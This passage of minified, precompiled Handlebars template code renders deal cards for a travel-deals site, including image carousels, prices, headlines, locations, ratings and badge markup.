i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                    </h6>\r\n                    \r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},25:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:""},26:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},28:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},29:function(l,n,a,e,r){return" move-above-member-favorite"},31:function(l,n,a,e,r){return" move-above-when-text "},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},36:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h3>\r\n                \r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                </h6>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(39,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(41,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},37:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},39:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},41:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(36,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+'            </h2>\r\n            <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(62,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(68,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var 